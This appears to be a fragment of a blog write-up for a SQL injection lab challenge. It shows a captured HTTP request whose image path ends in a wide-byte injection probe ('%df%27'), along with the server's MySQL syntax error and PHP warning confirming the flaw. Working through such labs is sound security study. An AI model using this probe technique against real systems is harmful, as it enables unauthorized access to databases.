 Request Headers
[ Raw ] [Header Definitions]
GET /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%df%27 HTTP/1.1
Cache
Cache-Control: max-age=0
Client
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.104 Safari/537.36
Cookies
Cookie
PHPSESSID=904196ee55320404b4291d5420b82cad
Security
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
159
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''dog1.jpg�\''' at
line 1<br />
<b>Warning</b>: mysql_fetch_row() expects parameter 1 to be resource, boolean given in <b>sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/myimages1.php</b>
on line <b>18</b><br />
9
0
http://blog.csdn.net/qq1124794084